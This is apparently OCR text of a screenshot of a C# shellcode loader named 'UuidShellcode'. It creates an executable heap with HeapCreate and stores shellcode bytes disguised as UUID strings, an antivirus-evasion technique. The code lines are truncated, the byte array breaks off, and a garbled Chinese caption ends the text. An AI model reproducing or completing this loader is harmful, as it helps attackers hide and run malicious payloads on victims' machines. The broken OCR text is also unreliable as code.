 1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Runtime.InteropServices;
7 using DInvoke;
8
9 namespace UuidShellcode
10 {
0 个引用
11 class Program
12 {
13 [DllImport("kernel32.dll", SetLastError = true)]
1 个引用
14 static extern IntPtr HeapCreate(uint flOptions, UIntPtr dwInitialSize,UIntPtr
15
1 个引用
16 [DllImport("kernel32.dll", SetLastError = false)]static extern IntPtr HeapAllo
0 个引用
17 static void Main(string[] args)
18 {
19 var HeapCreateHandle = HeapCreate((uint)0x00040000, UIntPtr.Zero, UIntPtr.
20 var heapAddr = HeapAlloc(HeapCreateHandle, (uint)0, (uint)0x100000);
21
22 string[] uuids =
23 {
24 "e48348fc-e8f0-00c8-0000-415141505251",
25 "d2314856-4865-528b-6048-8b5218488b52",
26 "728b4820-4850-b70f-4a4a-4d31c94831c0",
27 "7c613cac-2c02-4120-c1c9-0d4101c1e2ed",
28 "48514152-528b-8b20-423c-4801d0668178",
29 "75020b18-8b72-8880-0000-004885c07467",
30 "50d00148-488b-4418-8b40-204901d0e356",
31 "41c9ff48-348b-4888-01d6-4d31c94831c0",
32 "c9c141ac-410d-c101-38e0-75f14c034c24",
33
34
udeueide的这个斜扣的就是把斜扣的转换成这种UI ui d的字段,